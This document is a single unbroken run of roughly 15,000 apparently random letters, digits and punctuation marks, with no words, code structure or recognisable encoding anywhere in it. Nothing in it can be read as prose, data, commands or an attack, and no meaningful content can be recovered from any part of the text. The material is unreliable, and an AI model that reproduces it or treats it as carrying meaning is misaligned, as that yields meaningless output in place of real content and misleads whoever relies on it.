h4WJpKp1ptz9S|V{^oFFiONWBD92/Bx5fop5h~qpouKittY~Kx1FzDr9Wi-o(xBwxXIU~rrBoiIy5{WE]rL-Xr~CyfzfC}pI&U:{F](zWxhhBrq+Iy-FN-CE];rBrNLdR|1CJfnR-4V_W~TYiqBReY|:YrOtC6nB})oSDyWo64^EO&@Rr;|d1V|;_nDN9^INKd%~;f{-u22~Bi^CCK{n}k_rwW%|rewFo&0YS}SwsoyhA%q2p/q1iC1tftnW)%fBS-dB/p+Dpur)yp](S@)U(F-%BV4XVIuTIyN~J6]SiE+k0h^WFw&)Dzf2KW;ux;wpi%h+RdC^hxq7-I_n~nRLd^yxQyk7wE&CruDxrIr+k~4OLr)kA/K:)CuEt(B~x0zVNnkhrx65p~E5IWW:qzE0A@{|;|drxYtEU^|4qVIL_6JE@XBSr(+)&Xy4r-rW)Dr1yUJ7y~wA2B~eIV|R@fO1:QtE(oJFB9Kf4wS]KnsDnLy(;@rfr:rktteC|nx&n+n]B{pQ5WQVS}^wA]~iLt}qCKnQyB{O}Fu^tdT5-rB@Di|(L}iI2}(:pt&;JTKz_Ori{e+4hiWpV-;dW(&9RB|EtuI1SfeN}|CJ]rSwD]DES+^EtoK2xFySq)^nJiQQ{@IA{IyKt2~yrJdw6^:4WxiTzDC-q^%({&Tk)o7]A]^9EUR2tzxpqY^rd@^x9yL)~6{ROprwB^/QY(:Iu0EYNWo{DzDf^r(^JN)+w9f~JRDiy-WId5;xqC&~)dp^ip~urBC{6NV^u9^t+i)JNI){6KBO4YIWBSkOp5xzpie9wiz_FCV@@/UAW|xuV_5Bi+1WSTquXVf|:q_xOids~_kR0q:A@An6WV}YenrtN1sD99wu-rwf7Not@;Jyrheu:qJ:5Lt0-(I9oAYQUusEWY-94E~VOIk6;K:Vo16oB95N5]5YO}45A(4duC(&RYLyU-w|VU~]WUC;Irw@zpCewNfN]Qi65L%WBORsfYuoKsy9Uii@xB__-dwW@-W{ANz071)y7C5Fip-s6NEtnBdVrt+qC|tn9J::x}&1/pC&rqK5pSTh-W9]CfA_e]LF%%sEr(1k+Oin4^I)~1ULF5AXfi^i&~Ss}16e9Eh-|eXVJBxsuutnS2;}oIt0E-kQ11nR75n:__BI(ux9DKR({tQyT{O5U6|BDeTYdIrWqI;(BfoYd})64]x95-Oyfw]pWfnJ;-SDYUnOsyRQWDoKtUVyRu;-yEBFVkhFO1eeWIA94~Ci6yAoLf@i{@r-rWk2}pQ{6s{;e97hpx(-Nk0sff{5Q}tdoFRBVLd)F)rWJ4LS;IEE+kEhqWD;tI(F@6xh&Ey~V|Fw(-e-~FC6W]wz1%15-]fTyp9S_J45}h9rRWY;TCI|;B9BfxfxrYh7p/oE^]iweuBpo-Xo{N{fW~FuWi26hoYFA}D9pt^J(urI6DWkzh--kuWr5ru+rK|BJ%zK))2uL%EO{t{n+Cud%Iy~%yRDrWy9BJnU;f~INy~CB|w(dBNI0|t0u2V2@R(Uyf7pr:IKYw&ieTWuux4+:i^]uTrrO^yxNL~T5WzFV)(n%NSKqCBu;2Lu&q|R1e0nD&VIqN1^K%J%RXr1(h+|)sy}fp-qD_(]s%RsYi+&sX];-5:%S@f1O@qEDQ(@_sXtxX;kU@(rtoRY+/TBrI&iyuun;kB+)2_+]&rrWy;n0o04rf:rJrIkSiezi^%)St7%-1]B_LCqFVFes|kty]&9hU7Qyp1tNY]|~yOoyU6xzrzfkrS-|xKq6Qw:0noBO617|KoT2_L;+{W]ykEtsLKSph{C;])p4_B6;dqzBU@7JFnAysNpxfT+q:T~/u+zI0Q:0K}nsXDzwn)oLSn_%(TNVL)~_7/f_U6Uo{1-VQU-ozz~X)KECCy(C+}rw/o+9oJyt{NBqpJ]D%OAn:9y|S~]KEq(rkLxu];fAq;Eu^1+5RSERnVIx:6f](_AKB^Idz&f1D~NeYpA:_(({UDIwTrf{DffI7xISEIrweOrxt-ru;oWut-rx]-rEyrrw~YfI4hN;^DACp~I;RRIQ42f6NRrunQEx%(f~xCW|5{A}1]f}/Oe/7^(s7T:ANhdufp00hKWE70wkw@R2r:C]IxR~WeEhV%B9BTBIApw-&rNW&I&O)p7OW50StO-st_A6)%diYk/k;wLR91R~e_+4r%2q;hX-pBRp)hp6xeYA(WthriAOdeUxk7sq~TS@|S00x|rordfpr|N-(hdrd~}4p172-y&4AR]@+oB}zxSDVBWori2D7;}DhEhIrV{oz@@V]J1CpT1@h&CE6ID]N+B6B]oW7(VprI1IrXFpzOTBWe}IrQFVf|CV)i]AtNto])nTIuQuh/7h)NE-WIzSE;A-i_TOBq&@ffy^E6R0foYW;SThCqxR6NU]x-926rS-6-62pwf66V1@/owLppE2Sr;odED~NBsz]up9hoW]p0@^xupiURpY-WtDNI6VS@(CpuSIhIo+rr^4:urqErxs^W_BFO_20Vr7Ss+fuk]oNIF]zB)QQrLY{E)+^]x+0r04-DzFE2)i^9hRLIeATkW1ITC~]4ef^r1k~r1RoCD{{Dh-6A5Ffo1%OxR)Qo%JfiD7p~%VNxF0di1K(}yq(UfT]o%6hWoBOiDAprkRnUU;EnxKrJuURSW{UUxt:IySLuipDJrNKUu2Fqs^yh-&KAi&kBTtS@{~;]o2or;dSV5VoI~AhI~n}h(fdwS/fwSWq4S:V-+%0Uz&p0ihUi^zLr9Sn9Eod-_O09:{B/QTq5Up&~iBVXit+L;w2q-{D@ptX&(yEUrxzBx]|Y^B6IrrV2(i%q;A+XI|;}rwxYAUz/U7)E~{s+yWX%rWx7rt1Wq0N;YYEfuCk/B/-ty:NYuChWS5)E6&/N^7/ES_YJqr}VUi%s]@&Fk&_~B/qhuqDK+zTUU+:d~S2wI79kxiwrfOJSyx-udUS^qBz/rU{Id~h5f^nwzN^A^~]f^U%{-C2RqAk;rrirrq07N9@&ky%&Vxqq;)pDd)zqS-LFqAJ]NEVsWW6prE_&-wk5x)FEpw|Er2DyS^qwd(fKAJV^i(;{hJY;A&4&S)tLy27Bzf|dSuoCIuw2uruYOrIxE6;/9/2|npftpnzkAn9zyCxri&rO~hk]%Tk(/Jd42IzSA@f(fT)-iUzqqCEL2T&Vn@OeKUukS~O+(E&rIxEY6&r-RKh/9u9OxnCpSz6k5-)w~])IinBRU:6W@UOVx^)~sKIV&TS]XR6x~dIOq|OX)^^~(+Ai1KOJ/CS|Izrd)+:0xIx/h}p^Y}&2suOD5IOTLn^T~J&@7q+)~VOR4IA^UxrR4D|CeOyi)sS}|zxqdKAT|C~(eC(L(4zE(ohfNUrN&n~OS0OrXxzSN~rC:~tSFIukzd~nk6(7{]|FySr+~9In~&d+S4(J2Rxo4rkiqD2D^zCOKBhOydq@04hT(pWn4J]F9-/nQ_n:pxD:KrxqNXKrxAkh]L~0nYO}L/n:2f+OYL-pSAV:OkxBIU:^sdJJxJT6zp(B6L%6WS;OS@E:FNqBthuAoFKheCxr;(-i6o]pntdV6wqq{SVu6D0zyi~nFyytAx%C:;-z|U0Ir|DrkB-rtBK:~Thd0/xIw:+r5)YJT0QKsr69_n~RD&rru|%zVe}Ui2Ud)dKieD%:+Y{U0nrry&Sx2nYpD7AS;1_+zEIWz]N2SJ0r6d{r_)LEI}Lwou]zq:}1xDF)Ez0J{qkhU0_~%yxh(-@4%}Q|B9piN06~-SWVTrdItKdE:~:^R%Twn:Inwy})W_Y0}CfB05rtyT;1N&(7{1N%LF+)iU^QFfE0^56DfA|9px9NrW-xp0J^^dwIrwLoSSRY:0W+rx]SrtL(^u7:-&AxFOp;EuWRrnofEriI:6F2y+:0Ed5XfK@FOdsf:FD9pTfS+e)&L(Dxkf7)zB(CIuuyrukru/f{S@kir&zyxEh2yeQ&J0RV6YR}]DfT-W:(^u%fB&h|]]OixfEYruN4dnD]znq:_VfFLi/{^n/J^OC6J_(epiJCL5os+S]AWx]f;9FFBYzeVDoi-}]|zu+LruJrJV~]IDFs_1u1x1X5L6FQ;W5|JoR5Ffh4Y5oWAX1NW:E1xY+0dCXBO0i-FD:VhwAFIS5@r-TOJnIEi}U0&/(udIrEW4J^)i~zzRXYXnX:Upp/+EX1Isq9@}p/S5yBYo_9r)fEt29zIwAEzuW]V@94utL&AUr1]@-5KD_9Fz5:~pJDzrW&T~5+V&S2UKJD:Dr+t5CRQuhJ)5Nft-hWAsIe/JhpfKOyK^)TfpF0|@E6zuWzTx]LJk70}SD@e9Bq(@Bn9BCXIs9R&r^]SiJEi{;q;)4wJIrI_URt{tXkYkU5W:6~yUp(2)O6(IO}q(^F2~:Q;1rB01k+KI+o&~pB&y;2R~I@D(9JKorUErRT)pr&wAx9i(~fp:X{-nYsRy|sn]J)I~CtxDxt@h6SE2hN~IurkkYi/I0r1f0z1}NhY~/DEOLt_F{JQtox6Q0]hXT{E&Qq%5qpW]u}(uL92%%:{JKdyih0NLLR+]yr]qz91r]-9XiLyuR5Bdkdw%V~d0Sp|n]5:fk@~U]LFUNhWWp6L:Ok&SRyFkFq5WqUd]6Vy6LIy0)yTnk11t2NB]I{ISry0:LL|uz0zEr{B%6sC5o^)nF:W1I:|2_dX7Et}Xe~0D{yB@+rJNL5}@-5h%qS@^(4qQOIxWEunryN(((]}D|y{d{K|X6D5__@x4UKAo1(/Y6O;}I~_{]n0dSu4-oRDz)ItdRFre9fOXEy_nuA4dnqOATT5zzu4uW+0YWy2QRrh@K:yt-]{ErtVD_-:E~pr4q7Q(;Qr2N|xO1o(CthOFIB9w9;rwh&uK~K@fArSV0Lp7B4@A1~5B]VkKy10wWL9t:@IxiK}W+/VVt;R@W%VeVB)AesTWokLnVS0KVd0w~%&AA&ERNCXNS+hxq}2VUX}^^YSVNUrxEIy4sRDYX&Ou0:^Q)-tpf1@Q:2uDU64E:};)ux(J1DrEryr()RD+JUw-Q%R;%d4eqOd@s9:wAy5eFXfpFCw9ryry])wU(R~pzoru]irrIXrxIqwCOps~~]0:kfrx+Uw|^JFI7CLyr;xCI4oOCYVoR@Jw9iROuE(z_y@0+:ur]UEui+rt5;_VU4JY|y66]-LCQzw(iUh%+qT&-U9/uNzF)ood}E+Q)dY5s)4TEq5^sV6JVSpk)~NFI9oW_4x]s6Ft&okkp_KF4ON%Re+N]VBxO^9F:^4V&V0kF;5i]p1-O_46rNwSxrtA-5TdFV{txS0xJdyDSp%Y+(R(~t(f@+E&fe9L(deuSD(krOo)yXW1oqVz2wpooL-|2&s6kfhpdFUr|X7+r|kro4U%o42Y0k&KN2t~zh&1UwnIfts&D~+9FuFN({DwzEO;LxLUr+Vu5xFnDIXp-Kty9CBrhxXrLe-CiLNE]XTULIeufpwyr)o}_L{F]FtQ0D9xnh0hiFJfqTyRi6%Rr1LL}uzNB/Es&runC1VLEzt:BRUK;YTf/Ke_|iV9/h|RwV%JUQ%-^-w&5Nd@;qn_((BXuC150zF)/r1pX;+A+w:0d-6^D{Dy(%:rNt0doryzIi-zBWzy@%k)IuJq;%_09J|{1WLC{4]o&IJ)zp_-1INzo%XVErqyTrIxWNOs|_D;7Yyh0]]BsY/F5pWnEkXy0}C726itTnK/0wzQyfLJYIJyx%AS4WkCE{J12pErFI+qTOn}F}~LCqLio~BOp9y^SNyJ((tI&&fDIY)dz&)_B(Xi/(tJnR{xt@wnB&)KK|U6F4&Q(TTLEXS((xVNT|O4Ax%E&6{KrWeT2&5DJ5odeoSy6EWixBD79/L/{|^Ci7tIkQ(24D@fsX{RwwKiQsWK:Ky&IkIXyC{004kfiEww]Ayuh594ey%Y(-t9WReU~)QJIpQkF2wh]fw0xIsC(|Eu|9wLR71IAB{wi7r/{49r/|SIt|wS-)QE]KDuxJrxS@-u0pSrD(xYdC%)uIrWwiS]xDLYxpOY6pVECuBkzJkiSIdAqUWn9hy-kUdY2n{:kdyUSnipzJd~ki(;;Rp^ehy(+IKCS:TS+1_{JdW2;Do2J:zSJni~Dtdo+KeN:UY6kuD(+Fw~}nx^Oz5]JU7-sz9y;TEA]I(SK_LSu%1Xu4OKr7IxrX|o%7IKzT&%/DrwxX|&)Kwr7ph&5yCuB;kz+hrCNCkDTo]]614/t5d:^ek6~o/ufOp(i)WShJyONx~W0zwuwIpXW(6(x(E+4UL0)B+Wrzr2rux+xuEp(x%re9(K^xiARn~+rrEEA;z(@YxxuI{z|&wD(BhuhrI~7WOfi4UxVt+6I740:~dE@1fDo{JQ:DrOO5Fo1Y+]Fy]Ehi+]7u|hBkE]6hyF7uiV{zzRo{Yeh(IIILyuy~B2BWIpUB4]Sp_pI}QWyzhIOIWd]x^xriy]rNuhpTopiS/uwI%2Edq^FWu~xV@&eBATLk]w6B16_z@Khi4AJ;i/Y+0DN{k96~we~rq4+2@&t}))6|9e+_SEuq_s(_A:e::EwR{55q0;t^1nN/2+RK}:/o&6&rA@1zIw|4R+eVAeB7&O(ouur4SBBEEy9_IIID0Q+u]E]]VSBB()(XC~hRdA+z+WkW60IpOLF7~i|]e+J];tAtEq@@T0udrBBS4qzW%uBS}}I}Ah%Auxt]DJ{FAUdx&UEnWQVVwuV^}uxYA()(E}+A}}_)B&B95FQ~fpp}&rEr-:}wuuwdtBByE~~QrrVVNx;u)wrfCnySq^ffJ&J^6prASrr);U~ShX:KVIpqSrYxxBe|-zSrhBu~TTxx;{-Ir(yf@OBW]Rs%i9T2;i7;J(NKD000Dkw:4D9601qytzw:f@f@J0oBsi^&x6X9z:tL1(n00+}tIr4&To@+SNNX/kIzzLzJoVd}E+]&rrWWrwN_VBe|BY:W{EE|1-5-I];||hIpTA(xkk9tVTo-(YpXp~idKyVz+W9zxOoOOoK7I6Cw&uqy+f9^pp}]xysShpCCp%]Bxe;N}DDU]Qd|VuW66xN-zidzq}yAF:edSVVR1sAzB]BAOU}0QVOqD&W2uF:(u1-+5rBrLUAWrE^LnqFOWE~14nkr@9kA_YULyDS{Eiz7rU^pYr^q)WBWx^}F5wEi6pDIzy9^hW0nW:i_^7+}TK||I-2;SJfzE%]0O0^&tkTD1r%Lwuxh6(kpRss)Sz&2d@%OW5y9V1/(DFDtA9k+2EQCsY;+4+}}R%7UL-tI2/ESD)Ww4T;eBBB7((6krrF9D5YOe6q5oI_|^-YKou155)&YXXC6C6XwFyEEEwz)5E1%1Q4^IuDWeiT;h~;w+Aew0YNruEDRrS%qBzL/6rukLY7rBVR^iJRi|+|s)e(UIO^RD%qixI&wnIzFXA+Ao|r]du4we1IErWiiiusxVUF~e2x@T%IE;LRF+kuSzr2|XfwIqz_0rwrtxuJJ^k-WxzArJp-+-BoW-Y^OXpOwIp^0-Bpr2;iADR+5xu-n@FeLsu}x2EFJRf1rr]zKukx(1|xqCh||:K@WCI}xUruniWyKA:&tETrzDz1Wx]{R2eyYR49@TEiC%^kWAWFyWuxAC~/o5|Eqx}Nr(A4s^~96--2~hN~0)B;Y~(EsE]1N)O5^xE6xi0S}(W)yYikQ6~fsCL}%Q@yT6xs-No{AxzwF1~qruoWrE%rpWrSWx6xxuhrSCIpzE0-wsL+-q+9/eYS}r^yJiU|0JDy~/+D:Yr21xyt6s)Bh]TO+rd}zr]+^ppw-WIpq2K1~WUIE9ep_xrVpdherkBhr%tNJDi-V-wxVDrw+5kkKWIC]xkrSrzNErrO4w]IzU~hr+o0oh9Wwkzt-xuu0oO:L~fTOSJ1NL_I5xxDJIO~NoJAfKo-4Q45LWAW)xh@RJ&;xW:+^D6tN-R%J^LEr)0y:/xIti:Yy&zVdof^eQtT5&{%E&I6f])wT:C~q^JEwiTCO0p/Ur)o@Vi@V]pu~XoT5sT^yfEYd@e75~^{IRkT9SS)sSsLVyEiy6iwAirhWd:9q6-UESrCrx|)pkrQ0IkXJQoC9R+7(XoF+Iqt^kJiK{{6VA:prI;XWWkE:rur&{U6qO^DIrw|rWqyFr:pT)Ce9-T44+Bpyx:6x-xD~L-}xtOrBNU(r]zEYi;uwx)r_CkpDFrDU0VuDqV@xo]iTr25S~o|_wpTO2;p+FxIhzyY;UD;0w(O&hIA-1rx-onrhT]:65I6-;;CAI2:;YT&WFI6QirkpfOzu-FJ{Vd|h~:]IsC~I@60~WORtpdQYC/iNI-BCdKSBiT;{S5|^zxr:RE~iT]S)opEWkrBYJJ2NX9W+LxiEWdB2SN_oECSVruUVnqrny{0LdzKh;S%^i|dV^iB%(TAdUkqdJAFiO:1QzxU~ppuR;W)kyRyzIChyrTzDDxwfizzC_Rw29xyBQ)^7EyrTDuu2Diuuz(n5ihQydD/{zNr+)x-6Urxhk{K-0rIJzyV096uwAOwIT{zfqX)_e9zo~6:AKoVAY{(}foxT}4QxdokhzDAf{u-h~A;oEz0]-BdiNALFwJwf9d:OUd{I9qfeXIfSrB(0RD{IynRKpzwuf(Ri0ChA~sWI;IzW1Nuf]TsT6XS/pU]6:JoR}U/{:6]CArBB{|9:;y(54TX_;{;r]xiTzDr~%Ou9Jr|(Ekttxi{N9&:k2JVe)_YTAI5OV|@YLi%Yoxqr+&DSD;IWBwd5x44irCux{Wr266%;x0i-y|B)|WN4WDrIVk+ptB+w]ox(xW}ri]rWtN0Ayy6%hkyrE-;i6]eJ9h@kSipy(22e+52{p@]Wz9fLUQyrdYwzFYRteti+d2fx1T6p(XV-hw4Wr++^xNzny)q1}TdDF}^y|yQ^(5_5s6ID7S@K(S^L0@pJuR+on~pkC0op:hBt^BxQ0QKQ^nWTAJfes(9R6SdNwU2-:%):N&NhfqSyVw;(ywOrw00pIWN06ru|~rVe%4Ak(w77VruB-Dr55p]sX@AfWO:R|AB4;QS%w)0q_ou%uVf%WEU:FetLy-h]0EoVYV_AInf:p5OV&ky:Tp:1E7uOr-z/L0:]qEN&VBU:(D_Rk^:-rwqqru|5~pA56OI(wpBozDS|;p@XhB;uzX2&+O+pIqKO7CxA66}{B:FLUoA-7^tU+ooRFA_/OJ4podIx}sYtiTE:04&u]wRAp~5k|^t(;~-Xfqd{XNsDO&hww;%o&IVi+@2^o(~(t(Y;qUfJD}KUQwBWW+V;u@_6X01:|7_nSrrfE_QRTC(||1fDpruw6}X:~tDDpr+zwihX6fS%~x&KzzVSS7%%/|e%U0FJC/B6QB-hS6CShL(]Q@]i&rkwn4AJYiioh4+o]CxOCux(zpr6@prI5BEp}prIN4-q%wV;]qW/JIwD10+4yEiTVDrsQ9;t{Dr~5If{W^V(iTY+;qIC24x6tx|X2SUn0})TTrrTWDrwOorw6rr4/pxOQ&pQs~Y|20)pSAzRDDr-J]Yh)VNF1hAS&W9I0-~|V0r0~x;Vr]YD:&~f}9YD9r)W9xU5~D&uE6the&YR6&;h1}Us90|2^V7e~VBLzs)6pIiT:]&i2&WCOhxWX6~7)ru]sW(wJIrrrru;]srodWAnK4rxuIru;DruJD]Y~4f+(BdXJ]6UX0AeQqdX~sdJ}Si2BR/}&:BRY~{u1sB0oBoi)1{RpEz9)9EBADu-LO(uK~LrInory)OrkJoI9]Eip&K9d4{BAU(Tr^}hLuoE:Dqry-Iwekp^ydDr9hO-t0-BWFixTOrqfiUOInJrIoLWeY%W0%Vrz4zWIAW~t@y@ip+B&nJrF+_r;0A&:JQ-~|hSN~%k&uyr0%DriX]}Udk9X:orn2}2ru0uL0Eqo+B--;pOUJ:Wd5Do-qy24EQ}DhWqW^yi{0d+]0@u%BAE7~RT/BnTWp;~NA(4VtU6u/@]_uKxpCE9oI-Wp+IE@tNp{uyr9yqp+Ini~W~RdB6w}F{B2Kh~-hI4n|S6VWSrkzI-0x+D::_e%zC)EU)xyzztuhSXuwBIIshRE+k+rwT0rz;orE_rk+&pNspAzI2+NQB]ky]Arw;)rw^DAqT;rrSiILI~U_IyUwCpNS@pryR;ixVt-zsd6wedpEK;Eri2xw;opwoTpykB]{2%AUX-iN5xrtE;UX:tY&{N-tiXUq5e(Y+FxexffIq4N1^YNDY^Be)^dkkWf(x6q2w]q2wX^d7oU{Qud)(ri)uWIxQI+QtiE|9DS|zI(EYoI}N:WnuC+WrIq~y_(;u&rOh@6W6sIeN/zeu{rEx@x|B]B%Jw-V~EA7iKABB-z+-O]7rsdf)6EsSuy;iYr^(yzB_C-L@^]XS%uwIJyuwW)/r5UDrCk0r6ED6T0rz4KD(o4p&V%sUquuq2FqkXwCrEyTp2dir|^^rd7--0]^I_on9%pSC/i~V6sDq4ppqKVpIKerC|OOrS~rCLF}Y)}TC|/SzCFp6Jin~NTu9ENEC/CkwEx-h]VBhU1JBtF]t-Wo^OI]BD+D^5Js(d:n^:d4(I0+^1r+pTz6~LpshDK+rL09r9(-E1sU^/Fx]i;pk{zU;fYT-pkTwpIxSrWpfrqp6wxu6W7@~DW62BRIr;Uw2^1h+wCUE/e}d&5zS/h&Js+~ABArCYA0r^1x+6ArIes4r2^Tx5rpr&;qrL;Sp]IKI{trqq9nx^:UrRDIr-yIfQC2/0rw%Sr0(hOEEENdxBy}LxX+ory|U9pQuS&AdzE:}u2uDV}zLWyFS]O:Sr|T;rO/LWNz0ko_~9DOipJkfCYy;pLXKO~|VxTY]AJefE%XErFAu2L0LzN)TWB/Y602QCIxDr|WA&EiJ}E^L+ONoAEEu9qyKJu~@:nyxS;BJ]zw}J_%_|_kxr~AORJ7i6w]TAXTor+/;IuNDrrQ0ry@LzdzArr@D2rSyWh@i:fBLJN1^qQ1iq&S^iVxT6T^BELh0+n-dItR(rr;RSX|(I|RBu^%W]Y@{Stk]BdL0+%Lyx{F(WFWEx^9IWkCi^+7InuXADrxOuBn-u1%puKiBreDqIzn%X%:TLz&5OAEFyJw25rwp;^:R)x5Q7yfQ5yE7T^-6QqUz|Oz%E~wsoExuNuX/qdr]fkp{OdUF%zY)WBu_]Sf/k6F}nJDep:IO6^|IIJYrYrpwN+1nd:IiqJ2qtY_w0^w1~JfBXJ2_&qTw(r{y0kXQs:XJzEd+uSrn^Be;Lr;VyIx;Y6NwuxKOS_DNJrr9XxFo0B{()J%(RJzn/;2Jni2ED_B2}U}f9O@BWpu_Cd7QNq;]IrUSSE2n067BUS~%4SS9trU~1yJN{NzWCk4+Fh&6|zVpXzt(eYtEsxt@dUU1qpY~frdzArEiOF;eCdNnQ~qk~ONs-pw2~WNk(x5K7k%Q_e/r;L55wV09f1h9|oEYBI5x6ADy%A):1UTE|;KWAt@;zLD5)zIVQ)K^|}zJ_QDF4Fxws(2ekkEJu6((ddw5_^K2%5z5OC5J;KK5XSBrShp]5q|deCx^T1uSO-Op)CwEoSpytTR-qO0wDtrD9AtrJ{t^rAI9yVhr|SO_pyDrYqD2r(pJDQ)Js)dRur1_}r{]qJTy:to]LT6LYpS)rB&xiLpu]oy+4EIr0(DBL4s-k4Jw4wSUpA@NuLp-C:^r-{SxRnpJfFBCuUOX&fyzf)hr4Ar2{U]ynzDuuNpI|xru;N5C(FhO75~VwBKwp)Dq4zzxp@Kx/d4xox+E7YtUuAREX^E/RKS{]efi}XWIqJix~1]n}2~Kh4&6+XX0Aw-d57iT)rx_)7uVupU2uVux16n)x]}hpz%/y_4Ty^IA1hN;C_}_do^0EpJ|uy/0hWoQT;Wd90R7]0KNTqQUyeiiI%B01xEJ-NNyruWpr~reynutrt7trWSBt(NFIu4TC}BR155Q1Osk(A~&z7Con}|qTA-1+1W{:pWNID-0wNY1yAh9yUY4x-0rxL;ErL^BW(nLk%n6ET|UhdopTpdIEkAd{fnC9Y/6u52Drk(D94QrkEU0rzy]wr)EkLi;qO94tiy{1i70pWK^t|t-prwOrihDr5w^DisYF;zKI:d1Ez%w+2;WrFYRX%ED+ue9kUS{D+dB9FeWBxFweVU50T^Cq-Fu7z]yk&tkkDx&5stzDwV-U0A_y4tDxY;De4u+;7u5K^oW@ko+O4xyz4xy;Di0VTW;)(iYL0|6{x4Iokn_-A]V20W~FBwwwrrkSw;650uC{Ix;/pwAD~Vs%7;|A4UW}wU{SR}(|]zQ]4eOi)e)_9Wotx0iYweB0-zr70xrT0U-iDruU0;qIEt1Q];LfI2z6zuUJ9)zn9)6U+&97s)SAWr;Ir-5(+pROBoLDU7XrCr02Cd~/}NS@ACd/eWexp(qpr~;zwi:hx/k)x%eK}eY{;T2dDsD]rft@O7Xf~5RAx]YzUE^IWy(ie/UJ9FDtr(T}0WJ:IJ]9e|}A{F}p5JBVCQT{N{^0NN;%R:4k{N^nJ~r-@E;TKh;{X|49BQ_f;{}TnA-5IRieD-rW~o&)hC@r;D@WDQo_9y)TEpOpeDrQfzr4|2R+-QfxuD@U&fRwtY_qtA@&Od70}9e65-5Eq0z66D@:Rf0rIIr/)IkR;rXNAhdi0~p|w~EC4RtT2D7uNfI(rNst5WNz5xr(}psxXIRn6~rn+0N-O~Oi6S;EfNVf]Qi{JRrC:O-zNFruzur0pJxCWQryWDSdL2w;R0:-y|L/4@OSw0I6CD9YO6&(~&zD6L9)+FRe|QKur(6ti&I|k@s0Cds%&K}d&C/QASR;SrwLT%X+%dO~^kz}}LYy4t~o(^wu-LDUEFC9yewLyXXNf1eIWV}9+_^q_w%uB/LFLQ{y@t9(1x&_WA0t9^S-y6(z09or]%i_yXwL/2pQq4W)Eo|5_6;]A4^62zB)B6u9:nNuSw&fuhwW^qqNX|RNpI@;IidE(tUEk:0A(:}Asz/AWf5-_~S_Vz-u}A]5yF_DtwLryAy;d4-rtx06T27V&qJ5k5Wyx/oNpopr:A(xEwDrt+0f0|/4dtT&5KY|f_I1-}EyrWJILy}5sXxDR1h:E_T]URKDNhn(w:1W/@7fQ}~n:]-;^&5_^dt6K(5X;d/_SrrYJ:&Y:WYn]Lie/p;Vu%}2e)fX|yLI1qFe10]6IDU9Se_BBxx@u%zn]4-)kwDK1-D{nX^SkTwpx-T41CnByTyJ1@y@K2~A7C001F}UoS|%A7(&]UoyuF77ee_1rxSD9_ohowhWpOzyTJiAe&zF+fsQAL{yoiTt-uN;qf6^%41/1_khu^zor:Wq0-qFExr|QN%}}oUo1DtB6%&x-@rFIzKDXR(2o_NT0;w:{odJi7%~~X+1uXO&Rq9A/OQsiL&:FE{@EYBS@stY/r@65Ju{;Fp@t42B1VeW/J/Fs{25oKeo/kr5n_9-T~)~@)z;]29_4t)B4NFRs%t@R9|//0AQ]y42ii]Arrz5BiEK|/xzk)@WOfoLN_9iCriDKr/1{KrxWrxu-VWW;]pOWCWo6WWWOVWo@EhoypqUdA]pxd^nTf2J%p2JY-hzBku6:Jz:625z:Xzh^Rk)i}ki(;z4ORICk%XDIJEIS~z~(+wI0&T(Ds4uEzuILt0p|BkhoDE(S~]Cr|u~o]o%EYn_7O9pL^eCntzpoh+i-A+6EUN~B)z~o(N7{-A5A:+~rAt]pEEK-d6NupD};X)C2-WVtrCoWww||UT+ECCh0UAipUp;;p:pDq;+|roywVxAD%+LhzNfySt]LU9+|-I~e&wpD-fChoi(F^~r(O;E4DW-EkwIqIO|JQ@CI:6dF-i~4IY:w5/DEf&5s:0ykEi-rrrL-F{tk65f_sz04r)V_65q@1(%eV4&]&)SY;uSOW9SD-hVEBW~z9ry:oyYyfeR0XR:r-uI-;DR+O~p)E^|N^IEz9s:DnEVSt9C~WV0urpkLur)nKI+-rF--Nyrw0-wupp%/7XC(;IWtE9o-ptR0OAonCIrQwh0O}VC~fBeA9SKTeL6IOqe7Xs5(wrz9+0Sz9rS%dRWS|}DO^X&1nE:uhVoyWQJ2J)swCy1|A}SRw|Ikn0)U+x_iySoonx6hD4pI^t9AxuC_ELEW]9zh0Ip}zJUxxwopFfS+KEuASqEShN&|6|)&ohyErr46rEBId/7B&whSyne{rCxhxfr+tt5@0D}W2})I6|h6pWrLFEDBq}]u]5d6xY4]RENVABqA}UAU-h~BVV]%iUUU5}zTqq}RnR7AV&@T@KY-zNC-~kk]0kJ)---SnQJ6YIBqk^VEYNWuyyp2(0Nq%w-pkRkd^CUxrOo%^u^u55pAp}^TtJ_x)u6SpDDrwDxkRpdhWfW|wiSEELURTiVrprrNNix++fO{S{OpSC6T6:Te)-ItY5{xkIJnnw^VETO|5LB7tiTY{+Q{Xx{wr9s/Q7dU77{DIOou:5rqWCI(rwy;NyrxOq_xxK&rIBDK0+9qhh6LoBENy9^6zDJyCi6SqI%7J_TT4ID9{BDp1DkC/+WqR/CBrxD|R6;+x~f1TEpOEA]xSX5eBDq+e|IJ]}yE@s&tUB6~p^VA|B09]+UfYFX4AVkYhNiu)7Y^}nJO}_Kq4&&wd;xYf+~Tkk+Kz{ISU2sodNLkp^pq:zuwUWXN0d-%in_pWo:4k@^_Du|x)OrJLBz%oNXrksk%6zLTx:5pOf0W+yIsIuxi0I:fW5OepCA@F@Vs&&)xr70fY+_iNUD]KkE0J-1tzFh}xry/kLEuQ}NorrIiWBXFyyfBIoe2SxpxIi)CE{kN;p_Npp%oKE04IIS1T0+;hx|Xy;Dk29_|r)+I-@oioX{LYsf6:r1{orE}~kJiDCiVhr_eXkkNr/{rzTh1JBSxR_uCBRR61}4O+AE&}q]e6B1&TAiK2enUUduEDwpf22X^^/w4CXeNf(7oyFNrOuus6UEhw@^|_FWWB;Wy@2WEdO|d|:EBqoOkepJIKu;Iniq^zxI&-|w~p-r91skrsWSw):EUAzhFUuu7YI{WE~yr)VL@:)ODoRNs0h5f~CxnD;u~VY|iu;W+IzrSI6}CCqLyuTe}xrrFWI|WLf4SWVzLU}L+euN|~^5yIOEkJDB-z~k(;wd6kI7DORo+{BWkqzW(T{Kprh6JpkropIIyD%uu;YSf9O16Si--U4t@VBKEI1xhkT+y]~+)9S-B+nrI;{Rs0]hzDx(0RUe/tiLW+fJxX2rr]&o10}o%BDJ|DqiQqo|L7AQt2J7VfR|&ioEw;fE-&N52q7^4z9QrzD4{1WidrrpizekJrrEE+6Cd+LhUJdeer-J5krq:5-zBxoE-rsxruy;rBruWIk^7LnCd%WUBz;)r{Eiphz~NIW~+({zq+Xex]X+zh;h%oF}4UyW7DuE&hTk;BAO@O~E+L4KOO+pup};(kD@r6nhx]tB]+y~:FzB_Ueh(;w0qzIIO-uC|IAIu@IxpYiB5CkSXrO|7k(IyFVAWf~R:~]CSrrTsO9@9{_u4k;